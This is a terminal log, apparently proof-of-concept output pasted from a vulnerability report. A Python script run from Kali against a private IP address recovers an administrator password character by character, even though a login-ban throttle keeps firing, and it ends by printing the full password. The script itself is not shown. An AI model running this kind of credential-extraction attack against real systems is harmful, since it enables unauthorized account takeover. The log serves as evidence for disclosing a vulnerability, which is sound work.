 root@kali:~# python test.py https://192.168.222.100/
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[0]=4
password[1]=b
password[2]=b
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[3]=7
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[4]=5
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[5]=0
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[6]=3
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[7]=2
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[8]=9
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[9]=4
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[10]=d
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[11]=4
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[12]=1
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[13]=6
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[14]=3
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[15]=7
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue
password[16]=1
Admin's password is 4bb7503294d416371
done!
root@kali:~#